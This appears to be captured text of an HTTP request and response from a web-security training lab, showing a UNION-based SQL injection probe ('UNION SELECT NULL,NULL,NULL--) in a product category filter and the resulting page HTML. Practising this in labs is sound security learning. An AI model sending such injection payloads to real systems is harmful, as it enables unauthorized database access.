 1 GET /filter?category='UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0ad6000d04de9565808044a400b300dc.web-security-academy.net
3 Cookie: session=10MaExjcm80oIC0iwj4VNNmmZpPmtRhT
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search:
</label>
61 <a class="filter-category" href="/">
All
</a>
62 <a class="filter-category" href="
/filter?category=Accessories">
Accessories
</a>
63 <a class="filter-category" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
64 <a class="filter-category" href="
/filter?category=Food+%26+Drink">
Food & Drink
</a>
65 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
66 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
67 </section>
68 <table class="is-table-numbers">
69 <tbody>
70 <tr>
71 </tr>
72 </tbody>
73 </table>
74 </div>
75 </section>
76 <div class="footer-wrapper">
77 </div>
78 </div>
79 </body>
80 </html>
81